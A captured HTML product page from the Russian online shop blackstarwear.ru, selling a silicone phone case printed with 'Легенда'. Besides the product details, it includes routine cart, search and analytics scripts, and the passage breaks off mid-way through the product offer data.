

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blackstarwear.ru/product/p8414-220/
body_size: 17712
content:
<!DOCTYPE html><!--[if IE]><![endif]--><!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]--><!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]--><!--[if (gt IE 9)|!(IE)]><!--><html dir="ltr" lang="ru"  prefix="og: http://ogp.me/ns#"  style="min-height:101%;"><!--<![endif]--><head><script>
var dataLayer = [];
function ga() {

}
</script><script>
window.dataLayerYa = window.dataLayerYa || [];
</script><meta name="viewport" content="width=device-width, initial-scale=1"><title>Чехол для телефона ЛЕГЕНДА UH3021-041 купить за  в интернет-магазине blackstarwear.ru</title><base href="https://blackstarwear.ru/" /><meta name="description" content="Заказать Чехол для телефона ЛЕГЕНДА с быстрой доставкой по Москве ❤ Большой выбор модной одежды и аксессуаров по выгодным ценам ☎ Звоните 8 800 555 89 13." /><link rel="image_src" href="https://blackstarwear.ru/image/cachenew/catalog/p/8414/kiro9526-450x600-k90.jpg" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="apple-touch-icon" sizes="180x180" href="frontend/view/theme/new_bsw_new/favicon/apple_touch_icon.png"><link rel="icon" type="image/png" href="frontend/view/theme/new_bsw_new/favicon/favicon_32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="frontend/view/theme/new_bsw_new/favicon/favicon_16x16.png" sizes="16x16"><link rel="mask-icon" href="frontend/view/theme/new_bsw_new/favicon/safari_pinned_tab.svg" color="#000000"><meta name="apple-mobile-web-app-title" content="Black Star Wear"><meta name="application-name" content="Black Star Wear"><meta name="theme-color" content="#ffffff"><meta name="msapplication-config" content="/browserconfig.xml" /><meta name="google-site-verification" content="gfUydlJjZsUmYWYUZyR_pg6PnakzOL0FtNvDIZ9HUvM" /><script src="frontend/view/javascript/jquery/jquery-2.1.1.min.js?v=1" ></script><script src="frontend/view/javascript/bootstrap/js/bootstrap.min.js?v=1" ></script><link rel="stylesheet" href="frontend/view/javascript/jquery/fancybox/jquery.fancybox.css?v=126" type="text/css" media="screen" /><script src="frontend/view/javascript/jquery/fancybox/jquery.fancybox.pack.js?v=125" ></script><link href="frontend/view/theme/new_bsw_new/stylesheet/main.css?v=134.67.399" rel="stylesheet"><link href="frontend/view/javascript/jquery/magnific/magnific-popup.css?v=125" type="text/css" rel="stylesheet" media="screen" /><link href="/dgallery/imageviewer.css?v=125" type="text/css" rel="stylesheet" media="screen" /><link href="/dgallery/imageviewermy.css?v=128" type="text/css" rel="stylesheet" media="screen" /><link href="/promo2/css/owl.carousel.css?v=125" type="text/css" rel="stylesheet" media="screen" /><link href="/promo2/css/owl.theme.default.css?v=125" type="text/css" rel="stylesheet" media="screen" /><link href="/promo2/css/animate.css?v=125" type="text/css" rel="stylesheet" media="screen" /><link href="/image/assets/wearru/select2/css/select2.css" type="text/css" rel="stylesheet" media="screen" /><link href="/image/assets/wearru/css/home_popup.css?v=5" type="text/css" rel="stylesheet" media="screen" /><script src="frontend/view/javascript/common.js?v=125" ></script><script src="frontend/view/javascript/main_v3.js?v=127" ></script><link rel="manifest" href="frontend/view/javascript/manifest.json"><script src="frontend/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=125" ></script><script src="frontend/view/javascript/easyzoom.js" ></script><script src="/dgallery/imageviewer.js?v=125" ></script><script src="/promo2/js/owl.carousel.js?v=125" ></script><script src="/image/assets/wearru/select2/js/select2.js" ></script><script src="/image/assets/wearru/inputmask/jquery.inputmask.bundle.js" ></script><link href="frontend/view/theme/new_bsw_new/stylesheet/rm.css?v=182" rel="stylesheet"><link href="frontend/view/javascript/fa470/css/font-awesome.min.css?v=1" rel="stylesheet"><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?v=1"><script src="frontend/view/javascript/push.js?v=1" ></script><link href="/newhome/style0.min.css?v=3" rel="stylesheet"><meta name="cmsmagazine" content="bb7b0630e1b0e41af8de9131aa27b99d" /><meta property="og:type" content="article"><meta property="og:title" content="Чехол для телефона ЛЕГЕНДА UH3021-041 купить за  в интернет-магазине blackstarwear.ru"><meta property="og:url" content="https://blackstarwear.ru/product/p8414-220/"><meta property="og:description"  content="Заказать Чехол для телефона ЛЕГЕНДА с быстрой доставкой по Москве ❤ Большой выбор модной одежды и аксессуаров по выгодным ценам ☎ Звоните 8 800 555 89 13."><meta property="og:image" content="https://blackstarwear.ru/image/cachenew/catalog/p/8414/kiro9526-450x600-k90.jpg"><meta property="vk:image" content="https://blackstarwear.ru/image/icon2vkog.png"><script type="text/javascript" src="https://blackstarwear.ru/image/assets/common/gdeslon/gsv3.js" async></script><script>
/*gdeslon */

    window.gdeslon_q = window.gdeslon_q || [];
    window.gdeslon_q.push({
		
      page_type:  "card",
  

      merchant_id: "92574",
	  
	order_id:  "",
 

	category_id:  "",
 

      products: [
		
   { id: "8414", price: 400, quantity: 1 } 
      ],
	  
	deduplication:  "direct"
 

    });
</script><script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    //mindbox('create');
</script><meta name="viewport" content="initial-scale=1.0"><meta name="yandex-verification" content="63f65c8b7c1ad9f7" /><meta name="mailru-verification" content="6a2c1b06c2150b69" /><!-- Facebook Pixel Code --><script>
var fbq = function() {};
</script><!-- DO NOT MODIFY --><!-- End Facebook Pixel Code --><script>
  // переменная для хранения экземпляра пикселя
  var vkpixel;

  // вызовется после загрузки openapi.js
  window.vkAsyncInit = function() {
    vkpixel = new VK.Pixel('VK-RTRG-327540-hSjpi');
	
vkpixel.Hit(); // Это вместо первого вызова пикселя 
	
      var eventParams = { 
	  
 	  
	  
		
"products": [{ id: "8414", price: 400 }]
 
	  

      }; 
      // Отправка события //PRICE_LIST_ID
      vkpixel.ProductEvent("2705", "view_product", eventParams); 
 
		  
	
	console.log('VK pixel event');
  }
</script><script src="//vk.com/js/api/openapi.js?159" async></script></head><body class="product-product product-product-8414 desktop_device"><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88QJXL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><header class="header clear"  ><div class="logo_bg"><div class="wrapper"><a href="https://blackstarwear.ru/" class="logo"><img src="/newhome/nhlogo.png" title="Black Star Wear" alt="Black Star Wear" class="img-responsive"></a><div class="rmbs-lang-changer"><a href="/franchise/" style="text-decoration:none;text-transform:uppercase;color:#6f6f6f;font-size: 15px;font-weight:300;">Франшиза</a></div><div class="rmbsheaderlangs" style="position:absolute;left:0px;top:0px;"></div></div></div><div class="menu_bg rmbs-menu-bg"><div class="wrapper clear"><nav id="menu" class="rmbs-menu-nav"><ul class="main-menu float"><li><a href="https://blackstarwear.ru/catalog/new/" >Новинки</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/new/" class="title">Одежда</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/new/muzhkaya-odezhda/">Для мужчин</a></li><li><a href="https://blackstarwear.ru/catalog/new/zhenskaya-odezhda/">Для женщин</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/new/detskaya-odezhda/">Для детей</a></li></ul></div></div><a href="/catalog/new/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki6-350x250-k90.jpg" class="image" alt="Новинки" /><div class="text">Новинки</div></a></div></div></li><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/" >Мужская</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/" class="title">Одежда</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/sportivnye-kostyumy/">Спортивные костюмы</a></li><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/mayki-futbolki/">Футболки и майки</a></li><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/tolstovki-hudi/">Толстовки и худи</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/kurtki-bombery/">Куртки и бомберы</a></li><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/bryuki/">Брюки</a></li><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/shapki/">Шапки</a></li></ul></div></div><div class="block-clother rmbs-menu-accessories"><div class="blocks rmbs-menu-accessories-bottoms" style="margin-top:18px;"><ul><li><a href="/catalog/new/muzhkaya-odezhda/">Новинки</a></li></ul><ul><li><a href="/catalog/sales/muzhkaya-odezhda/" class="color-sale">OUTLET</a></li></ul></div></div><a href="/catalog/muzhkaya-odezhda/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki2-350x250-k90.jpg" class="image"  alt="Мужская"/><div class="text">МУЖСКАЯ</div></a></div></div></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/" >Женская</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/" class="title">Одежда</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/sportivnye-kostyumy/">Спортивные костюмы</a></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/mayki-futbolki/">Футболки и майки</a></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/tolstovki-hudi/">Толстовки и худи</a></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/platya/">Платья</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/kurtki-bombery/">Куртки и бомберы</a></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/bryuki-legginsy/">Брюки и леггинсы</a></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/shapki/">Шапки</a></li></ul></div></div><div class="block-clother rmbs-menu-accessories"><div class="blocks rmbs-menu-accessories-bottoms" style="margin-top:18px;"><ul><li><a href="/catalog/new/zhenskaya-odezhda/">Новинки</a></li></ul><ul><li><a href="/catalog/sales/zhenskaya-odezhda/" class="color-sale">OUTLET</a></li></ul></div></div><a href="/catalog/zhenskaya-odezhda/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki3-350x250-k90.jpg" class="image"  alt="Женская"/><div class="text">ЖЕНСКАЯ</div></a></div></div></li><li><a href="https://blackstarwear.ru/catalog/detskaya-odeshda/" >Детская</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/detskaya-odeshda/" class="title">Одежда</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/detskaya-odeshda/futbolki-platya/">Футболки и платья</a></li></ul><ul></ul></div></div><div class="block-clother rmbs-menu-accessories"><div class="blocks rmbs-menu-accessories-bottoms" style="margin-top:18px;"><ul><li><a href="/catalog/new/detskaya-odezhda/">Новинки</a></li></ul><ul><li><a href="/catalog/sales/detskaya-odeshda/" class="color-sale">OUTLET</a></li></ul></div></div><a href="/catalog/detskaya-odeshda/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki4-350x250-k90.jpg" class="image"  alt="Детская"/><div class="text">ДЕТСКАЯ</div></a></div></div></li><li><a href="https://blackstarwear.ru/catalog/aksessuary/" >Аксессуары</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/aksessuary/" class="title">Аксессуары</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/aksessuary/chehly-na-telefony/">Чехлы на телефоны</a></li><li><a href="https://blackstarwear.ru/catalog/aksessuary/shapki/">Шапки</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/aksessuary/noski/">Носки</a></li><li><a href="https://blackstarwear.ru/catalog/aksessuary/drugoe/">Другое</a></li></ul></div></div><div class="block-clother rmbs-menu-accessories"><div class="blocks rmbs-menu-accessories-bottoms" style="margin-top:18px;"><ul><li><a href="/catalog/new/aksessuary/">Новинки</a></li></ul><ul><li><a href="/catalog/sales/aksessuary/" class="color-sale">OUTLET</a></li></ul></div></div><a href="/catalog/aksessuary/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki5-350x250-k90.jpg" class="image"  alt="Аксессуары"/><div class="text">Аксессуары</div></a></div></div></li><li><a href="https://blackstarwear.ru/collections/">Коллекции</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/collections/" class="title">Коллекции</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/zak/">Bsw x Zak Mini Monster</a></li><li><a href="https://blackstarwear.ru/catalog/i-love-msk/">I Love Msk</a></li><li><a href="https://blackstarwear.ru/catalog/underdogs/">Underdogs</a></li><li><a href="https://blackstarwear.ru/collections/blackstar/">BLACK STAR</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/blank/">Blank</a></li><li><a href="https://blackstarwear.ru/collections/bsw/">BSW</a></li><li><a href="https://blackstarwear.ru/catalog/zoloto/">Zoloto</a></li><li><a href="https://blackstarwear.ru/collections/rus-collection/">RUS</a></li></ul></div></div><div class="block-clother rmbs-menu-accessories"><a href="https://blackstarwear.ru/catalog/merch/" class="title">Мерч</a><div class="blocks"><ul></ul></div></div><a href="/catalog/new/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki-350x250-k90.jpg" class="image"  alt="Коллекции"/><div class="text">Новинки</div></a></div></div></li><li style=""><a href="https://blackstarwear.ru/catalog/sales/" class="nysale20183"  style="color:#ff0000!important;">SALE</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/sales/" class="title">Скидки</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/sales/muzhkaya-odezhda/">Для мужчин</a></li><li><a href="https://blackstarwear.ru/catalog/sales/zhenskaya-odezhda/">Для женщин</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/sales/aksessuary/">Аксессуары</a></li></ul></div></div><a href="/catalog/sales/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki8-350x250-k90.jpg" class="image" alt="Скидки" /><div class="text">Скидки</div></a></div></div></li><li><a href="/franchise/">Франшиза</a></li></ul></nav><div class="control rmbs-menu-control"><noindex><div class="cart "><a href="#" role="button">Корзина</a><div class="cart-icon"><span class="cart-size"></span></div><div class="cart-info"><script>
			
            function delProductFastCart(block,key,quantity) {
                if(key) {
                    $.ajax({
                        url: "/index.php?route=checkout/cart/remove",
                        type: 'post',
                        data: 'key='+key,
                        dataType: 'json',
                        success: function (json) {
                            console.log(json);
                        },
                        complete: function () {
                            $(block).parents('.product').remove();
                            var cart_count = $('.cart .cart-size'),
                                count = parseInt(cart_count.text())-quantity;
                            if(count){
                                updateCart('open');
                            }else{
                                cart_count.text('');
                                $('.cart').removeClass('active');
                                openedCart = false;
                            }
                        }
                    });
                }
            }
        </script><div class="products"></div><div class="bottom-info-cart clear"><div class="totals rmbs-cart-totals"><div class="sub_total_title">Сумма</div><div class="sub_total">0 руб</div></div><div class="rmbs-cart-btn"><a href="https://blackstarwear.ru/index.php?route=shopcart/shopcart" class="main-button"><span>В корзину</span></a></div></div></div></div><div class="enter"><span class="login_wrap"><a onclick="login_window.open()"></a></span></div><div class="search-button"><div id="search" class="input-group"><span class="input-group-btn btn-find"><button type="button" class="btn btn-default btn-lg"></button></span><span class="btn-close"></span><input type="text" name="search" value="" autocomplete="off" placeholder="Поиск" class="form-control input-lg" /><div class="result sub-menu"></div></div><script>
$(function(){
	$('[name="search"]').on('keyup', function(){
		if($(this).val().length > 0){
			$(this).parents('#search').addClass('active');
		} 
		else{
			$(this).parents('#search').removeClass('active');
		}
	});
})
</script></div></noindex></div></div></div><script>
       var rrPartnerId = "57f3a4f065bf194d18cd53af";
       var rrApi = {};
       var rrApiOnReady = rrApiOnReady || [];

	   rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view =
           rrApi.recomMouseDown = rrApi.recomAddToCart = function() {};
	   

    </script></header><div class="container clear"><div class="wrapper product rmbs-product-page"><div class="head-catalog product-head-catalog"><div class="top-line breadcrumbs"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope  itemtype="http://schema.org/ListItem"><a  href="https://blackstarwear.ru/" itemprop="item"><span itemprop="name" style="font-size:inherit;color: inherit;" >Главная</span></a><span class="separator" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope  itemtype="http://schema.org/ListItem"><a  href="https://blackstarwear.ru/catalog/aksessuary/" itemprop="item"><span itemprop="name" style="font-size:inherit;color: inherit;" >Аксессуары</span></a><span class="separator" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope  itemtype="http://schema.org/ListItem"><a  href="https://blackstarwear.ru/catalog/aksessuary/chehly-na-telefony/" itemprop="item"><span itemprop="name" style="font-size:inherit;color: inherit;" >Чехлы на телефоны</span></a><span class="separator" itemprop="position" content="3"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a  href="https://blackstarwear.ru/product/p8414-220/"  itemprop="item"><span itemprop="name" style="font-size:inherit;color: inherit;" >Чехол для телефона ЛЕГЕНДА</span></a><span class="separator separator-last" style="display:none;" itemprop="position" content="4"></span></li></ul></div></div><div class="product_block" itemscope  itemtype="http://schema.org/Product"><div class="left"><div class="rmbs-product-page-images"><div class="rmbs-product-page-images-col"><div class="rmbs-product-page-images-col-i"><img alt="Чехол для телефона ЛЕГЕНДА" src="https://blackstarwear.ru/image/cachenew/catalog/p/8414/kiro9526-450x600-k90.jpg" id="pupopengallery0" itemprop="image"  /></div><div class="rmbs-product-page-images-col-look"><button type="button" class="btn" id="btnseelookbook">Смотреть LookBook</button></div></div><div class="rmbs-product-page-images-col rmbs-product-page-images-col-r"><div class="rmbs-product-page-images-col-i"><img alt="Чехол для телефона ЛЕГЕНДА" src="https://blackstarwear.ru/image/cachenew/catalog/p/8414/kiro9531-450x600-k90.jpg" id="pupopengallery1"/></div></div></div></div><div class="right"><div class="rmbs-product-page-head-1"><div class="rmbs-product-page-name"><h1 itemprop="name">Чехол для<br />телефона ЛЕГЕНДА</h1></div><noindex><div class="rmbs-product-page-rating"><div title="Рейтинг 0/5" class="rating"><input type="radio" name="rate_product" value="5" disabled="disabled" /><label><i class="fa fa-star" aria-hidden="true"></i></label><input type="radio" name="rate_product" value="4" disabled="disabled" /><label><i class="fa fa-star" aria-hidden="true"></i></label><input type="radio" name="rate_product" value="3" disabled="disabled" /><label><i class="fa fa-star" aria-hidden="true"></i></label><input type="radio" name="rate_product" value="2" disabled="disabled" /><label><i class="fa fa-star" aria-hidden="true"></i></label><input type="radio" name="rate_product" value="1" disabled="disabled" /><label><i class="fa fa-star" aria-hidden="true"></i></label></div></div><div itemprop="aggregateRating"
    itemscope itemtype="http://schema.org/AggregateRating" ><meta itemprop="reviewCount" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="1"></div></noindex></div><div class="rmbs-product-page-head-2"><div class="rmbs-product-page-price" id="main_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="rmbs-s3 price" itemprop="price" content="400"></div><span itemprop="priceCurrency" content="RUB"></span><meta itemprop="availability" content="http://schema.org/OutOfStock"></div><noindex><div class="rmbs-product-page-trazm"></div></noindex></div><div class="rmbs-product-page-head-3"><div class="rmbs-product-page-crazm"><div class="first-line clear"><div class="size not_size"><span class="value">Выберите размер</span><ul id="product_sizes"><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 45538);">13 Pro MAX																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 45539);">11 Pro MAX																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 45540);">11 Pro																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 45541);">12 mini																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 45542);">12 Pro MAX																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 45543);">12/12 Pro																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 45544);">X (10)/XS (10S)																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 45571);">13																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 45545);">XR																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 45546);">XSMax (10SMax)																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li></ul></div></div><div class="third-line clear"><input type="hidden" name="product_offer_id" value="" /><input type="hidden" name="stock_id" value=""><input type="hidden" name="product_id" value="8414" /><input type="hidden" name="gender" value="1" /><div id='button_cart_wrap'><button class="main-button add-cart "  onclick="addToCartPP()"><span>Сообщить о поступлении </span></button></div></div></div></div><div class="rmbs-product-page-inf"><div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true"><div class="panel panel-default"><div class="panel-heading" role="tab" id="headingOne"><h4 class="panel-title"><a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
          Описание
		  <span>Чехол силиконовый для телефона с контрастным принтом "Легенда"....</span></a></h4></div><div id="collapseOne" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne"><div class="panel-body" itemprop="description"><p>Чехол силиконовый для телефона с контрастным принтом "Легенда".</p></div></div></div><div class="panel panel-default"><div class="panel-heading" role="tab" id="headingTwo"><h4 class="panel-title"><a class="collapsed" role="button" data-toggle="collapse"  href="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
          О товаре
        </a></h4></div><div id="collapseTwo" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingTwo"><div class="panel-body"><div class="product-attr spoiler spoiler_right"><div class="info"><ul><li><span>Артикул:</span> UH3021-041</li><li><span>Декоративный элемент:</span> принт</li><li><span>Сезон:</span> круглогодичный</li><li><span>Рисунок:</span>  надпись</li><li><span>Страна производителя:</span> Россия</li></ul></div></div></div></div></div><div class="panel panel-default"><div class="panel-heading" role="tab" id="headingThree"><h4 class="panel-title"><a class="collapsed" role="button" data-toggle="collapse"  href="#collapseThree" aria-expanded="true" aria-controls="collapseThree">
          Поделиться
        </a></h4></div><div id="collapseThree" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingThree"><div class="panel-body"><div class="share_block social spoiler"><a href="#" data-id="vk" rel="nofollow" target="_blank" ><img alt="vk" src="/image/catalog/style/new_bsw/prodtrig/social4.png"></a><a href="#" data-id="tw" rel="nofollow" target="_blank" ><img alt="tw" src="/image/catalog/style/new_bsw/prodtrig/social2.png"></a><a href="#" data-id="gp" rel="nofollow" target="_blank" ><img alt="gp" src="/image/catalog/style/new_bsw/prodtrig/social1.png"></a></div></div></div></div></div><div ><p style="font-weight: 300!important;line-height: 18px!important;">Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах</p></div></div></div><noindex><div class="rmbs-product-page-revs"><div class="rmbs-product-page-reviews-block-head"><h4>Отзывы <span></span></h4><div class="rmbs-product-page-reviews-block-pagn"></div></div></div><div class="bottom rmbs-rating-left-reviews" style="overflow: auto;"><div class="left" id="rating-navigate-to" ><div class="product-info spoiler spoiler_right"><div class="about_send" >Спасибо за отзыв, в ближайщее время он появится на сайте.</div></div><div class="block-product-no-review-text">Оставьте отзыв и Вы поможете другим покупателям сделать верный выбор</div><div class="add_reward" id="add_reward-8414"><div class="rmbs-form-save-review-row"><div id="rate" class="rating"><!-- FIFTH STAR --><input type="radio" id="star_5" name="rate" value="5" /><label for="star_5" title="5/5"><i class="fa fa-star" aria-hidden="true"></i></label><!-- FOURTH STAR --><input type="radio" id="star_4" name="rate" value="4" /><label for="star_4" title="4/5"><i class="fa fa-star" aria-hidden="true"></i></label><!-- THIRD STAR --><input type="radio" id="star_3" name="rate" value="3" /><label for="star_3" title="3/5"><i class="fa fa-star" aria-hidden="true"></i></label><!-- SECOND STAR --><input type="radio" id="star_2" name="rate" value="2" /><label for="star_2" title="2/5"><i class="fa fa-star" aria-hidden="true"></i></label><!-- FIRST STAR --><input type="radio" id="star_1" name="rate" value="1" /><label for="star_1" title="1/5"><i class="fa fa-star" aria-hidden="true"></i></label></div><div class="rmbs-form-save-review-row-name"><input type="text" placeholder="Имя" name="name_reward" value=""/></div></div><div><textarea  name="text_reward" placeholder="Ваш отзыв" rows="3"></textarea></div><button class="main-button" onclick="send_reward(this)">Отправить</button></div></div><div class="right"></div></div><div id="size_table"><div></div></noindex></div></div><div class="row"></div><div class="product-block-retail-rocket"></div><div class="product-block-retail-rocket" style="margin-top:20px;"></div></div></div><script>
$('.button-shops').on('click', function(){
	//if( $('#product_sizes > .active').length || $('.size.one').length ){
		$('.backgroundHolder').fadeIn(100, function(){
			console.log('value', $('.size_selector').val());
			$(this).find('.roznicaOffers').find('.linear.roznica').each(function(){
				if($('.size_selector').length){
					if($(this).attr('data-offer') == $('.size_selector').val()){
						$(this).slideDown(100);
					}else{
						$(this).css('display', 'none')
					}
				}
				else{
					if($('#product_colors').length){
						if($(this).attr('data-color') == $('#product_colors').find('.active').attr('data-color')){
							$(this).slideDown(100);
						}else{
							$(this).css('display', 'none')
						}
					}
					else{
						$(this).slideDown(100);
					}
				}
			});
			$(this).find('.roznicaOffers').slideDown(100);
		});
	//}
	//else{
	//	$('.size span.value').trigger('click');
	//}
});


$('.size_selector').on('change', function(){
	$('.linear.roznica').slideUp(50);
	$(".linear.roznica[data-offer="+$(this).val()+"]").slideDown(100);
});

$('.backgroundHolder').click(function (event) {
	if ($(event.target).closest('.roznicaOffers').length === 0 ) {
		$('.roznicaOffers').slideUp(100, function(){
			$('.backgroundHolder').fadeOut(100);
		});
	}
});

$('.roznicaOffers #close').on('click', function(){
	$('.backgroundHolder').trigger('click');
});

$('#product-rating-count').on('click', function(event) {
	event.preventDefault();
	$('html, body').animate({
		scrollTop: $("#rating-navigate-to").offset().top
	}, 500);

	$('#rating-navigate-to .title ').click();
});

$(function(){
	if(!$('.size_selector').length){
		console.log('123');
		var roznic = 0,
			_pof = [];

		if($('#product_colors').length){
			$('.roznicaOffers').find('.roznica, .Im').each(function(){
				if($(this).attr('data-color') == $('#product_colors').find('.active').attr('data-color')){
					$(this).slideDown(100);
					_pof.push($(this).attr('data-offer'));
					roznic++;
				}else{
					$(this).css('display', 'none')
				}
			});
		}
		else{
			$('.roznicaOffers').find('.roznica, .Im').each(function(){
				$(this).slideDown(100);
			});
			roznic = 1;
		}

		console.log('_pof1', _pof);

		if(roznic){
			$('.button-shops').slideDown(50);
		}
		else{
			//$('.button-shops').slideUp(50);
		}
	}
	else{
		var roznic = 0,
			_pof = [];

		$('.roznicaOffers').find('.roznica, .Im').each(function(){
			//if($(this).attr('data-offer') == $('#product_sizes').find('.active').attr('data-color')){
				$(this).slideDown(100);
				_pof.push($(this).attr('data-offer'));
				roznic++;
			//}
		});

		if(roznic > 0){
			$('.button-shops').slideDown(50);
		}
		else{
			//$('.button-shops').slideUp(50);
		}

		console.log('_pof2', _pof);
		$('.roznicaOffers').find('.size_selector').find('option').each(function(){
			//if( $(this).attr('value') )
				if( $(this).attr('value') > 0 && $.inArray( $(this).attr('value'), _pof ) == -1){
					$(this).remove();
				}
		});

		if($('.roznicaOffers').find('.size_selector').find('option').length < 2){
			$('.backgroundHolder').find('.whiteSelector').remove();
		}

	}
});
</script><script>
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() {
        try{ rrApi.view(45538); }
        catch(e) {}
    })
</script><script>
    var colors = {"220":{"name":"\u0411\u0435\u043b\u044b\u0439","option_value_id":"220","image":"https:\/\/blackstarwear.ru\/image\/catalog\/style\/color\/white.gif","sort_order":"0","active":true,"color_href":"https:\/\/blackstarwear.ru\/product\/p8414-220\/","offers":[{"product_offer_id":"45538","price":"990 \u0440\u0443\u0431","current_price":400,"special":"400 \u0440\u0443\u0431","percent":"-60%","size":{"name":"13 Pro MAX","option_value_id":"37992","sort_order":"0"},"quantity":"-1","stock_left":"","roznica":[]},{"product_offer_id":"45539","price":"990 \u0440\u0443\u0431","current_price":400,"special":"400 \u0440\u0443\u0431","percent":"-60%","size":{"name":"11 Pro MAX","option_value_id":"4743","sort_order":"0"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"45540","price":"990 \u0440\u0443\u0431","current_price":400,"special":"400 \u0440\u0443\u0431","percent":"-60%","size":{"name":"11 Pro","option_value_id":"4742","sort_order":"0"},"quantity":"0","stock_left":"","roznica":[]},{"product_offer_id":"45541","price":"990 \u0440\u0443\u0431","current_price":400,"special":"400 \u0440\u0443\u0431","percent":"-60%","size":{"name":"12 